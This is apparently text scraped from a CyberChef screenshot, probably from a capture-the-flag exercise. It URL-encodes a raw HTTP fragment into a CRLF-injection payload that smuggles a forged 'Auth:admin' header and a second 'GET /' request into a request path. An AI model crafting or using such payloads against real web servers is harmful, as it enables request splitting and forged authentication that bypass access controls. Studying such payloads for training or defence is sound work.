 Recipe
URL Encode
Encode all special chars
Input
/dopost/id/62171491-d79e-44f4-a38e-85ffbd7352a4 HTTP/1.1
Host:0192eb50807e7f0a9415cc6b172c9441.f2pu.dg03.ciihw.cn:46219
Auth:admin
Accept-Language:zh-CN,zh;q=0.9
Connection:close
GET /
ABC 192 7
Raw Bytes CRLF (detected)
Output
/dopost/id/62171491-d79e-44f4-a38e-
85ffbd7352a4%20HTTP/1.1%0D%0AHost:0192eb50807e7f0a9415cc6b172c9441.f2pu.dg03.ciih
w.cn:46219%0D%0AAuth:admin%0D%0AAccept-Language:zh-
CN,zh;q=0.9%0D%0AConnection:close%0D%0A%0D%0AGET%20/%20